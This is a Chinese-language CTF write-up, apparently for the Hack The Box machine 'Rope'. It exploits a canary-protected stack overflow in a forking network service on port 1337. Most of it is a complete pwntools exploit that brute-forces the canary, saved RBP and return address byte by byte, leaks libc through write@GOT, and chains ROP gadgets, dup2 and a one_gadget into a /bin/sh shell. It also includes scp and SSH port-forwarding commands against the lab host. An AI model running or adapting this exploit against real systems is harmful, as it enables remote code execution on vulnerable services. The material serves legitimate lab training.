
监听1337端口接收请求,然后调用FUN_001014ee函数
这个函数内部执行fork,使用write函数作为响应, 然后调用FUN_0010159a函数:
这个函数使用recv读取0x400,负责接收的local_48只有56,明显的溢出,但存在canary,无法直接利用
debug
调试运行,发送57个字节造成溢出:
我这里因为18.04 ubuntu的对齐问题,懒得这趟了,直接用官方wp里的结果,主要是看布局:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| gef➤ n
<SNIP>
gef➤ stack
─────────────────────── Stack bottom (lower address)──────────────────────
0x00007fffffffe410│+0x0000: 0x0000000000000000 ← $rsp
0x00007fffffffe418│+0x0008: 0x0000000400000000
0x00007fffffffe420│+0x0010: "AAAA<SNIP>AAAAAA[...]" ← $rsi
0x00007fffffffe428│+0x0018: "AAAAAA<SNIP>AAAAA\n[...]"
0x00007fffffffe430│+0x0020: 0x4141414141414141
0x00007fffffffe438│+0x0028: 0x4141414141414141
0x00007fffffffe440│+0x0030: 0x4141414141414141
0x00007fffffffe448│+0x0038: 0x4141414141414141
0x00007fffffffe450│+0x0040: 0x4141414141414141
0x00007fffffffe458│+0x0048: 0xd86036e0540b060a
0x00007fffffffe460│+0x0050: 0x00007fffffffe490 ← $rbp
0x00007fffffffe468│+0x0058: 0x0000555555555562 → mov eax, DWORD PTR [rbp0x14] ($savedip)
─────────────────────────── Stack top (higher address) ──────
|
rbp是0x00007fffffffe460,canary在它上面,下面是savedip
爆破
canary


首先需要利用响应差异来爆破canary(可能会因为各种原因出错,多试几次,或者重启机器):
RBP & return addr & leak
同样的方法爆破RBP和savedip,即return address,这个地址能够帮助我们计算出binary的基地址(相对偏移可以调试得到,vmmap得到binary基础地址,和rip计算出偏移,比如官方wp是0x1562,我本地就是0x1556),从而计算出其他函数地址,构造rop,leak addr:
exploit Development

之后就是常规的rop exp,因为server fd是4,用dup2处理stdin和stdout
本地测试就直接使用已经爆破得到的那几个数值了,另外one_gadget地址也需要自己修改对应的:
完整exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
| from pwn import *
import sys
context.log_level = 'debug'
def getByte(chars):
for ch in range(0x00, 0x100):
r = remote('localhost', 1337, level='error')
payload = "A" * 56 + chars + chr(ch)
r.recvline()
r.send(payload)
try:
resp = r.recvline(timeout=2).rstrip()
if "Done." == resp:
r.close()
return ch
except:
sys.stdout.write('{:02x}\x08\x08'.format(ch))
pass
r.close()
def getCanary():
canary = ''
sys.stdout.write("Canary: ")
while len(canary) != 8:
ch = getByte(canary)
canary += chr(ch)
sys.stdout.write('{:02x}'.format(ch))
return canary
def getContent(chars):
content = ''
while len(content) != 8:
ch = getByte(chars + content)
content += chr(ch)
sys.stdout.write('{:02x}'.format(ch))
return content
sys.stdout.write("Canary: ")
canary = getContent('')
print ''
log.success("Canary found: {}\n".format(hex(u64(canary))))
sys.stdout.write("RBP: ")
rbp = getContent(canary)
print ''
log.success("RBP found: {}\n".format(hex(u64(rbp))))
sys.stdout.write("Saved return address: ")
savedRip = u64(getContent(canary + rbp))
print ''
log.success("Saved return address found: {}\n".format(hex(savedRip)))
e = ELF("./contact")
binaryBase = savedRip - 0x1562
pieAddr = lambda addr: addr + binaryBase
'''
0x0000000000001265: pop rdx; ret;
'''
pop_rdx = p64(pieAddr(0x1265))
'''
0x0000000000001649: pop rsi; pop r15; ret;
'''
pop_rsi_r15 = p64(pieAddr(0x1649))
'''
0x000000000000164b: pop rdi; ret;
'''
pop_rdi = p64(pieAddr(0x164b))
write_GOT = p64(pieAddr(e.got['write']))
write = p64(pieAddr(e.symbols['write']))
chain = "A" * 56 + canary + rbp
chain += pop_rdx + p64(0x8)
chain += pop_rsi_r15 + write_GOT + "B" * 8
chain += write
'''
write(fd, write@GOT, 0x8)
'''
r = remote('localhost', 1337, level='error')
r.recvline()
r.send(chain)
write_libc = u64(r.recv(8))
log.success("Leaked write@libc: {}".format(hex(write_libc)))
r.close()
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc_base = write_libc - libc.symbols['write']
log.success("Libc based address: {}".format(hex(libc_base)))
dup2 = p64(libc_base + libc.symbols['dup2'])
'''
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
'''
one_gadget = p64(libc_base + 0x4f322)
chain = "A" * 56 + canary + rbp
chain += pop_rdi + p64(0x4)
chain += pop_rsi_r15 + p64(0x0) + "JUNKJUNK"
chain += dup2
'''
dup2(0, 4);
'''
chain += pop_rdi + p64(0x4)
chain += pop_rsi_r15 + p64(0x1) + "JUNKJUNK"
chain += dup2
'''
dup2(1, 4);
'''
chain += pop_rdx + p64(0x0)
chain += pop_rsi_r15 + p64(0x0) + "JUNKJUNK"
chain += one_gadget
'''
execve("/bin/sh", NULL, NULL);
'''
log.info("Sending final payload")
r = remote('localhost', 1337, level='error')
r.recvline()
r.send(chain)
r.interactive()
|
exploit remote
这一步就是通过前面拿到的ssh下载远程libc,转发1337端口到本地,然后修改exp中的libc,偏移,one_gadget,(打远程会非常慢,尤其是爆破的过程中别人把机器reset了。。。),所以这里没有结果图,本地打通完事了,放弃远程了:
1
2
| scp r4j@10.10.10.148:/lib/x86_64-linux-gnu/libc.so.6 ./libc_rope.so
ssh -L 1337:127.0.0.1:1337 r4j@10.10.10.148
|
所以这台机器整体知识点不难,虽然是50分 Insane级别,但主要都是在爆破花费的时间上
参考资料
Last updated:
水平不济整日被虐这也不会那也得学,脑子太蠢天天垫底这看不懂那学不会
